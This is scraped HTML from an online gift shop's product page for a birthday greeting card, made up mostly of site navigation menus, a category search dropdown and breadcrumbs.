			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items"><i class="fas fa-spinner fa-pulse"></i></span></span><span class="cart-items-text"><i class="fas fa-spinner fa-pulse"></i></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
						</div>

				
			</div>
		</div>
			</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container  hide-sticky-content">
									<div class="menu-left">
								<a href="https://www.theblissburry.com/" title="The Blissburry - Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka" class="overlay-logo">
			<img class="img-responsive" src="//www.theblissburry.com/wp-content/uploads/2020/11/The-Blissburry-Logo-1.jpg" alt="The Blissburry" style="max-width:250px;" />		</a>
				<div class="logo">
		<a href="https://www.theblissburry.com/" title="The Blissburry - Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka" >
		<img class="img-responsive standard-logo retina-logo" src="//www.theblissburry.com/wp-content/uploads/2020/11/The-Blissburry-Logo-2.jpg" alt="The Blissburry" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-the-blissburry" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/cakes/">Cakes</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2037" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/cakes/">All Cakes</a></li>
	<li id="nav-menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/best-seller-cakes/">Best Seller</a></li>
	<li id="nav-menu-item-2039" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/birthday-cakes/">Birthday</a></li>
	<li id="nav-menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/cakes/kids-birthday-cakes/">Kids&#8217; Birthday Cakes</a></li>
	<li id="nav-menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/love-anniversary-cakes/">Love / Anniversary</a></li>
	<li id="nav-menu-item-2042" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/naked-cakes/">Naked / Fresh Floral Cakes</a></li>
	<li id="nav-menu-item-2043" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/printed-cakes/">Printed Cakes</a></li>
	<li id="nav-menu-item-2044" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/cakes/wedding-engagement-cakes/">Wedding / Engagement Cakes</a></li>
	<li id="nav-menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/baby-shower-cakes/">Baby Shower</a></li>
	<li id="nav-menu-item-2045" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-cakes/cup-cakes/">Cup Cakes</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/other-gifts/chocolate-gifts/">Chocolate Gifts</a></li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/giftpacks/">Gift Packs</a></li>
<li id="nav-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow">
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/flowers/">All Flowers</a></li>
	<li id="nav-menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/best-seller-flowers/">Best Seller</a></li>
	<li id="nav-menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/love-anniversary-flowers/">Love / Anniversary</a></li>
	<li id="nav-menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/birthday-flowers/">Birthday</a></li>
	<li id="nav-menu-item-2055" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/newborn-flowers/">Newborn</a></li>
	<li id="nav-menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/best-wishes-flowers/">Best Wishes</a></li>
	<li id="nav-menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/weddings/">Weddings</a></li>
	<li id="nav-menu-item-2058" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/ceremony-flowers/">Ceremony</a></li>
	<li id="nav-menu-item-2059" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/vip-grand-flowers/">VIP / Grand</a></li>
	<li id="nav-menu-item-2060" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/sympathy/">Sympathy</a></li>
	<li id="nav-menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/simple-blooms/">Simple Blooms</a></li>
	<li id="nav-menu-item-2062" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-flowers/bridal-bouquets/">Bridal Bouquets</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/soft-toys/">Soft Toys</a></li>
<li id="nav-menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/watches/">Watches</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/watches/watches-men/">Men</a></li>
	<li id="nav-menu-item-2065" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/watches/watches-women/">Women</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/perfumes/">Perfumes</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/perfumes/womens/">Women&#8217;s</a></li>
	<li id="nav-menu-item-10795" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/perfumes/mens/">Men&#8217;s</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10530" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/jewellery-and-accessories/">Jewellery &#038; Accessories</a></li>
<li id="nav-menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/other-gifts/customizable-gifts/">Customizable Gifts</a></li>
<li id="nav-menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/mugs/">Mugs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2067" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/mugs/">All Mugs</a></li>
	<li id="nav-menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/love-romance-mugs/">Love &#038; Romance</a></li>
	<li id="nav-menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/for-kids-mugs/">For Kids</a></li>
	<li id="nav-menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-mugs/birthday-general-mugs/">Birthday / General</a></li>
	<li id="nav-menu-item-2071" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-mugs/bridal-mugs/">Bridal</a></li>
	<li id="nav-menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-mugs/mugs-for-mom/">Mugs for Mom</a></li>
	<li id="nav-menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/all-mugs/mugs-for-dad/">Mugs for Dad</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/newborn-gifts/">Newborn Gifts</a></li>
<li id="nav-menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/fruits-grocery-hampers/">Fruits &#038; Grocery Hampers</a></li>
<li id="nav-menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/kids-toys/">Kids Toys</a></li>
<li id="nav-menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/bicycles/">BICYCLES</a></li>
<li id="nav-menu-item-11050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/clothing/kids-clothing/">Clothing</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-11051" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/clothing/womens-clothing/">Women&#8217;s Clothing</a></li>
	<li id="nav-menu-item-11052" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/clothing/mens-clothing/">Men&#8217;s Clothing</a></li>
	<li id="nav-menu-item-11053" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/clothing/kids-clothing/">Kids&#8217; Clothing</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/greeting-cards/">Greeting Cards</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/birthday-cards/">Birthday</a></li>
	<li id="nav-menu-item-8547" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/kids-birthday-cards/">Kids&#8217; Birthday Cards</a></li>
	<li id="nav-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/love-and-romance/">Love &#038; Romance</a></li>
	<li id="nav-menu-item-2081" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/miss-you/">Miss You</a></li>
	<li id="nav-menu-item-2082" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/anniversary/">Anniversary</a></li>
	<li id="nav-menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/wedding/">Wedding</a></li>
	<li id="nav-menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/newborn/">Newborn</a></li>
	<li id="nav-menu-item-2085" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/best-wishes/">Best Wishes</a></li>
	<li id="nav-menu-item-8548" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/bride-to-be-wishes/">Bride To Be Wishes</a></li>
	<li id="nav-menu-item-2086" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/thank-you/">Thank You</a></li>
	<li id="nav-menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/get-well-soon/">Get Well Soon</a></li>
	<li id="nav-menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/greeting-cards/sympathy-cards/">Sympathy</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10072" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/party-supplies/">Party Supplies</a></li>
<li id="nav-menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.theblissburry.com/product-category/premium-gifts/">Premium Gifts</a></li>
<li id="nav-menu-item-11146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/shop-by-receiver/">SHOP BY RECEIVER</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-her/">Gifts for Her</a></li>
	<li id="nav-menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-him/">Gifts for Him</a></li>
	<li id="nav-menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-mom/">Gifts for Mom</a></li>
	<li id="nav-menu-item-2094" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-dad/">Gifts for Dad</a></li>
	<li id="nav-menu-item-11152" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/gifts-for-wife/">Gifts For Wife</a></li>
	<li id="nav-menu-item-11153" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/gifts-for-husband/">Gifts For Husband</a></li>
	<li id="nav-menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/gifts-for-kids/">Gifts For Kids</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/shop-by-event/">SHOP BY EVENT</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-10307" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/lovers-collection/">Lover&#8217;s Collection</a></li>
	<li id="nav-menu-item-11154" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/womens-day-gifts/">Women’s Day Gifts</a></li>
	<li id="nav-menu-item-11155" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/easter-gifts/">Easter Gifts</a></li>
	<li id="nav-menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/teachers-day-gifts/">Teacher’s Day Gifts</a></li>
	<li id="nav-menu-item-11158" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/halloween-gifts/">Halloween Gifts</a></li>
	<li id="nav-menu-item-11159" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/christmas-gifts/">Christmas Gifts</a></li>
	<li id="nav-menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/seasonal-gifts/">Seasonal Gifts</a></li>
	<li id="nav-menu-item-10649" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/mothers-day-gifts/">Mother&#8217;s Day Gifts</a></li>
	<li id="nav-menu-item-11156" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/fathers-day-gifts-2/">Father’s Day Gifts</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="https://www.theblissburry.com/product-category/shop-by-occasion/">SHOP BY OCCASION</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/anniversary-gifts/">Anniversary Gifts</a></li>
	<li id="nav-menu-item-11161" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/birthday-gifts/">Birthday Gifts</a></li>
	<li id="nav-menu-item-11162" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/new-born-gifts-mom-to-be/">New Born Gifts | Mom to be</a></li>
	<li id="nav-menu-item-10500" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/new-year-gifts/">New Year Gifts</a></li>
	<li id="nav-menu-item-11163" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/graduation-gifts/">Graduation Gifts</a></li>
	<li id="nav-menu-item-11164" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.theblissburry.com/product-category/wedding-gifts/">Wedding Gifts</a></li>
</ul></div></div>
</li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a class="deal" target="_blank" href="https://www.theblissburry.com/product-category/deals/"><i class="Simple-Line-Icons-star"></i>DEALS!<em class="tip hot">HOT</em></a></div></li></ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://www.theblissburry.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="cakes">Cakes</option>
	<option class="level-1" value="best-seller-cakes">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="birthday-cakes">&nbsp;&nbsp;&nbsp;Birthday Cakes</option>
	<option class="level-1" value="love-anniversary-cakes">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="baby-shower-cakes">&nbsp;&nbsp;&nbsp;Baby Shower</option>
	<option class="level-1" value="naked-cakes">&nbsp;&nbsp;&nbsp;Naked / Fresh Floral Cakes</option>
	<option class="level-1" value="printed-cakes">&nbsp;&nbsp;&nbsp;Printed Cakes</option>
	<option class="level-1" value="wedding-engagement-cakes">&nbsp;&nbsp;&nbsp;Wedding / Engagement Cakes</option>
	<option class="level-1" value="cup-cakes">&nbsp;&nbsp;&nbsp;Cup Cakes</option>
	<option class="level-1" value="kids-birthday-cakes">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cakes</option>
	<option class="level-0" value="flowers">Flowers</option>
	<option class="level-1" value="best-seller-flowers">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="love-anniversary-flowers">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="birthday-flowers">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="newborn-flowers">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes-flowers">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="ceremony-flowers">&nbsp;&nbsp;&nbsp;Ceremony</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-1" value="watches-men">&nbsp;&nbsp;&nbsp;Watches &#8211; Men</option>
	<option class="level-1" value="watches-women">&nbsp;&nbsp;&nbsp;Watches &#8211; Women</option>
	<option class="level-0" value="mugs">Mugs</option>
	<option class="level-1" value="love-romance-mugs">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="birthday-general-mugs">&nbsp;&nbsp;&nbsp;Birthday / General</option>
	<option class="level-1" value="for-kids-mugs">&nbsp;&nbsp;&nbsp;For Kids</option>
	<option class="level-1" value="bridal-mugs">&nbsp;&nbsp;&nbsp;Bridal</option>
	<option class="level-1" value="mugs-for-dad">&nbsp;&nbsp;&nbsp;Mugs for Dad</option>
	<option class="level-1" value="mugs-for-mom">&nbsp;&nbsp;&nbsp;Mugs for Mom</option>
	<option class="level-0" value="greeting-cards">Greeting Cards</option>
	<option class="level-1" value="birthday-cards">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="love-and-romance">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="miss-you">&nbsp;&nbsp;&nbsp;Miss You</option>
	<option class="level-1" value="anniversary">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="wedding">&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="thank-you">&nbsp;&nbsp;&nbsp;Thank You</option>
	<option class="level-1" value="get-well-soon">&nbsp;&nbsp;&nbsp;Get Well Soon</option>
	<option class="level-1" value="sympathy-cards">&nbsp;&nbsp;&nbsp;Sympathy</option>
	<option class="level-1" value="kids-birthday-cards">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cards</option>
	<option class="level-1" value="bride-to-be-wishes">&nbsp;&nbsp;&nbsp;Bride To Be Wishes</option>
	<option class="level-0" value="chocolate-gifts">Chocolate Gifts</option>
	<option class="level-0" value="customizable-gifts">Customizable Gifts</option>
	<option class="level-0" value="gifts-for-her">Gifts for Her</option>
	<option class="level-0" value="gifts-for-him">Gifts for Him</option>
	<option class="level-0" value="gifts-for-mom">Gifts for Mom</option>
	<option class="level-0" value="gifts-for-dad">Gifts for Dad</option>
	<option class="level-0" value="gifts-for-kids">Gifts For Kids</option>
	<option class="level-0" value="deals">Deals</option>
	<option class="level-0" value="soft-toys">Soft Toys</option>
	<option class="level-0" value="giftpacks">Gift Packs</option>
	<option class="level-0" value="fruits-grocery-hampers">Fruits &amp; Grocery Hampers</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-1" value="womens-handbags">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbags</option>
	<option class="level-0" value="party-supplies">Party Supplies</option>
	<option class="level-0" value="seasonal-gifts">Seasonal Gifts</option>
	<option class="level-0" value="premium-gifts">Premium Gifts</option>
	<option class="level-0" value="kids-toys">Kids Toys</option>
	<option class="level-0" value="perfumes">Perfumes</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men&#8217;s</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women&#8217;s</option>
	<option class="level-0" value="lovers-collection">Lover&#8217;s Collection</option>
	<option class="level-0" value="new-year-gifts">New Year Gifts</option>
	<option class="level-0" value="jewellery-and-accessories">Jewellery &amp; Accessories</option>
	<option class="level-0" value="mothers-day-gifts">Mother&#8217;s Day Gifts</option>
	<option class="level-0" value="fathers-day-gifts">Father&#8217;s Day Gifts</option>
	<option class="level-0" value="handbags-clothing">Handbags &amp; Clothing</option>
	<option class="level-1" value="mens-clothing">&nbsp;&nbsp;&nbsp;Men&#8217;s Clothing</option>
	<option class="level-1" value="womens-clothing">&nbsp;&nbsp;&nbsp;Women&#8217;s Clothing</option>
	<option class="level-1" value="womens-handbag">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbag</option>
	<option class="level-0" value="bicycles">BICYCLES</option>
	<option class="level-0" value="shop-by-receiver">SHOP BY RECEIVER</option>
	<option class="level-0" value="shop-by-event">SHOP BY EVENT</option>
	<option class="level-0" value="shop-by-occasion">SHOP BY OCCASION</option>
	<option class="level-0" value="gifts-for-wife">Gifts For Wife</option>
	<option class="level-0" value="gifts-for-husband">Gifts For Husband</option>
	<option class="level-0" value="womens-day-gifts">Women’s Day Gifts</option>
	<option class="level-0" value="easter-gifts">Easter Gifts</option>
	<option class="level-0" value="fathers-day-gifts-2">Father’s Day Gifts</option>
	<option class="level-0" value="teachers-day-gifts">Teacher’s Day Gifts</option>
	<option class="level-0" value="christmas-gifts">Christmas Gifts</option>
	<option class="level-0" value="anniversary-gifts">Anniversary Gifts</option>
	<option class="level-0" value="birthday-gifts">Birthday Gifts</option>
	<option class="level-0" value="new-born-gifts-mom-to-be">New Born Gifts | Mom to be</option>
	<option class="level-0" value="graduation-gifts">Graduation Gifts</option>
	<option class="level-0" value="wedding-gifts">Wedding Gifts</option>
	<option class="level-0" value="newborn-gifts">Newborn Gifts</option>
	<option class="level-0" value="chandran-day-gift">Chandran Day Gift</option>
	<option class="level-0" value="children-day-gift">Children day Gift</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items"><i class="fas fa-spinner fa-pulse"></i></span></span><span class="cart-items-text"><i class="fas fa-spinner fa-pulse"></i></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
							</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-6">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
				<h1 class="page-title">Birthday Cards 12</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.theblissburry.com" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.theblissburry.com/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.theblissburry.com/product-category/greeting-cards/" ><span itemprop="name">Greeting Cards</span><meta itemprop="position" content="3" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.theblissburry.com/product-category/greeting-cards/birthday-cards/" ><span itemprop="name">Birthday</span><meta itemprop="position" content="4" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.theblissburry.com/product-category/gifts-for-her/" ><span itemprop="name">Gifts for Her</span><meta itemprop="position" content="5" /></a></span>, <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.theblissburry.com/product-category/gifts-for-him/" ><span itemprop="name">Gifts for Him</span><meta itemprop="position" content="6" /></a></span><i class="delimiter delimiter-2"></i></li><li>Birthday Cards 12</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
	<div id="primary" class="content-area"><main id="content" class="site-main" role="main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-7372" class="product type-product post-7372 status-publish first instock product_cat-birthday-cards product_cat-gifts-for-her product_cat-gifts-for-him product_cat-greeting-cards has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"><div class="onhot">Hot</div></div><div class="product-images images">
